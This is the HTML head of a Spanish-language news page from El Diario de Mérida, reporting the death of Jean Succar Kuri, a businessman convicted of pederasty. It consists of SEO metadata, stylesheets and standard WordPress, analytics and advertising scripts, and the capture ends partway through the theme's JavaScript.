

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/
body_size: 58366
content:
<!doctype html >
<html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Murió Jean Succar Kuri, empresario condenado por pederastia El Diario de Mérida</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://eldiariodemerida.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Murió Jean Succar Kuri, empresario condenado por pederastia El Diario de Mérida" />
	<meta name="twitter:description" content="Una falla renal puso punto final a la vida del empresario sentenciado por pederasta, Jean Succar Kuri, de 79 años.El próximo 18 de julio estaba programada una audiencia para determinar la procedencia  de su solicitud de sustitución de pena para obtener la prisión domiciliaria debido a sus condiciones de salud. La audiencia se haría de [&hellip;]" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jorge Robles" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#article","isPartOf":{"@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/"},"author":{"name":"Jorge Robles","@id":"https://eldiariodemerida.com/#/schema/person/2aeb2ce1f8c1f0996dc53eaa0cfcfbf9"},"headline":"Murió Jean Succar Kuri, empresario condenado por pederastia","datePublished":"2024-06-15T00:16:10+00:00","dateModified":"2024-06-15T00:16:13+00:00","mainEntityOfPage":{"@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/"},"wordCount":294,"commentCount":0,"publisher":{"@id":"https://eldiariodemerida.com/#organization"},"image":{"@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#primaryimage"},"thumbnailUrl":"https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg","articleSection":["Nacional"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#respond"]}]},{"@type":"WebPage","@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/","url":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/","name":"Murió Jean Succar Kuri, empresario condenado por pederastia El Diario de Mérida","isPartOf":{"@id":"https://eldiariodemerida.com/#website"},"primaryImageOfPage":{"@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#primaryimage"},"image":{"@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#primaryimage"},"thumbnailUrl":"https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg","datePublished":"2024-06-15T00:16:10+00:00","dateModified":"2024-06-15T00:16:13+00:00","breadcrumb":{"@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#primaryimage","url":"https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg","contentUrl":"https://eldiariodemerida.com/wp-content/uploads/2024/06/jean-succar-kuri-oswaldo-ramirez.jpg","width":1200,"height":678,"caption":"Foto: Oswaldo Ramírez"},{"@type":"BreadcrumbList","@id":"https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://eldiariodemerida.com/"},{"@type":"ListItem","position":2,"name":"Murió Jean Succar Kuri, empresario condenado por pederastia"}]},{"@type":"WebSite","@id":"https://eldiariodemerida.com/#website","url":"https://eldiariodemerida.com/","name":"El Diario de Mérida","description":"El Acontecer noticioso diario de Mérida","publisher":{"@id":"https://eldiariodemerida.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eldiariodemerida.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://eldiariodemerida.com/#organization","name":"El Diario de Mérida","url":"https://eldiariodemerida.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://eldiariodemerida.com/#/schema/logo/image/","url":"https://eldiariodemerida.com/wp-content/uploads/2020/05/LOGO-544.png","contentUrl":"https://eldiariodemerida.com/wp-content/uploads/2020/05/LOGO-544.png","width":544,"height":117,"caption":"El Diario de Mérida"},"image":{"@id":"https://eldiariodemerida.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DiariodeMerida"]},{"@type":"Person","@id":"https://eldiariodemerida.com/#/schema/person/2aeb2ce1f8c1f0996dc53eaa0cfcfbf9","name":"Jorge Robles","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://eldiariodemerida.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eb189e7443295f6bcec29db4f6ba9b28fd88ebdca950c097bbe020df074879e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb189e7443295f6bcec29db4f6ba9b28fd88ebdca950c097bbe020df074879e6?s=96&d=mm&r=g","caption":"Jorge Robles"},"url":"https://eldiariodemerida.com/author/adminagenda/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="El Diario de Mérida &raquo; Feed" href="https://eldiariodemerida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Diario de Mérida &raquo; RSS de los comentarios" href="https://eldiariodemerida.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Diario de Mérida &raquo; Murió Jean Succar Kuri, empresario condenado por pederastia RSS de los comentarios" href="https://eldiariodemerida.com/murio-jean-succar-kuri-empresario-condenado-por-pederastia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eldiariodemerida.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eldiariodemerida.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://eldiariodemerida.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://eldiariodemerida.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://eldiariodemerida.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://eldiariodemerida.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://eldiariodemerida.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://eldiariodemerida.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://eldiariodemerida.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eldiariodemerida.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-XK9CTQL78R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eldiariodemerida.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XK9CTQL78R");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eldiariodemerida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eldiariodemerida.com/wp-json/wp/v2/posts/35264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eldiariodemerida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://eldiariodemerida.com/?p=35264' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eldiariodemerida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feldiariodemerida.com%2Fmurio-jean-succar-kuri-empresario-condenado-por-pederastia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eldiariodemerida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feldiariodemerida.com%2Fmurio-jean-succar-kuri-empresario-condenado-por-pederastia%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/eldiariodemerida.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7955364192053060&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
